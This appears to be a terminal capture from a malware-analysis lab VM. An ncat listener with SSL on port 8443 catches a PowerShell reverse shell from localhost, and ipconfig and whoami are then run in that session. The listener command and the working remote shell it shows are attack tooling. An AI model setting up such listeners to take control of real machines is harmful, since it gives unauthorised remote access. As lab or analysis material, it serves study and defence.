 C:\Users\flareuser
λ ncat -nlvp 8443 --ssl
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: OpenSSL legacy provider failed to load.
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 4432 9F62 DE0E 4E89 57A6 3874 8192 B3BE 0D3C 8697
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:49696.
Windows PowerShell running as user flareuser on DESKTOP-V7VKN5A
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\flareuser\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1046:a8c0:db9d:b29f%4
IPv4 Address. . . . . . . . . . . : 10.0.0.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\flareuser\Desktop> whoami
desktop-v7vkn5a\flareuser
PS C:\Users\flareuser\Desktop>